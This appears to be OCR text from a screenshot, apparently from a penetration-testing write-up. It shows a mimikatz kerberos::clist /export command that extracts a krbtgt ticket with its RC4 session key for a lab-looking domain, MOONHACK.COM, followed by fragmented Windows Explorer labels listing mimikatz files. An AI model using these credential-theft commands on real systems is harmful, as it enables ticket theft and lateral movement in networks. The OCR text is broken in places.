 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # kerberos::clist "20211205004239_default_192.168.0.133_windows.kerbero
s_557337.bin" /export
Principal : (01) : test ; @ MOONHACK.COM
Data 0
Start/End/MaxRenew: 2021/12/5 13:42:39 ; 2021/12/5 23:42:39 ;
/12 13:42:39
Service Name (01) : krbtgt ; MOONHACK.COM ; @ MOONHACK.COM
Target Name  (01) : krbtgt ; MOONHACK.COM ; @ MOONHACK.COM
Client Name  (01) : test ; @ MOONHACK.COM
Flags 00000000    :
Session Key       : 0x00000017 - rc4_hmac_nt
1ee76510a5a9425568a6db1a0cf65c7a
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Saved to file 0-00000000-test@krbtgt-MOONHACK.COM.kirbi !
mimikatz #
搜索"Administrator"
搜索控制面板
夹
搜索
图片
文档
x64
文件
主页
共享
查看
« 本地磁盘 (C:) 用户 test mimikatz_trunk x64
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
0-00000000-test@krbtgt-MOONHACK.COM.kirbi
20211205004239_default_192.168.0.133_windows.kerber
mimidrv.sys
mimikatz
mimilib.dll
11 个项目
Windows 更新